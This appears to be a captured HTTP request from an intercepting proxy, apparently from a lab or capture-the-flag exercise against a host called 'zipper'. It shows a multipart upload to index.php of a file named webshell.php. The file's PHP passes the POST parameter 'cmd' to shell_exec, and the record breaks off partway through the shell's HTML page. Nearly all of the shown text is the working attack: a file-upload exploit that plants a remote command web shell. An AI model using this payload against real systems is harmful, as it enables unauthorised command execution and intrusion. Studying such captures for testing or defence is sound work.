 Request
Pretty Raw Hex
1 POST /index.php?file=home HTTP/1.1
2 Host: zipper
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://zipper/index.php?file=home
8 Content-Type: multipart/form-data; boundary=---------------------------24964002122051627856754343380
9 Content-Length: 2582
10 Origin: http://zipper
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------24964002122051627856754343380
16 Content-Disposition: form-data; name="img[]"; filename="webshell.php"
17 Content-Type: application/x-php
18
19 <?php
20 if (!empty($_POST['cmd'])) {
21     $cmd = shell_exec($_POST['cmd']);
22 }
23 ?>
24 <!DOCTYPE html>
25 <html lang="en">
26 <head>
27     <meta charset="utf-8">
28     <meta http-equiv="X-UA-Compatible" content="IE=edge">
29     <meta name="viewport" content="width=device-width, initial-scale=1">
30     <title>Web Shell</title>
31     <style>
32         * {
33             -webkit-box-sizing: border-box;
34             box-sizing: border-box;
35         }
36
37         body {
38             font-family: sans-serif;
39             color: rgba(0, 0, 0, .75);
40         }
41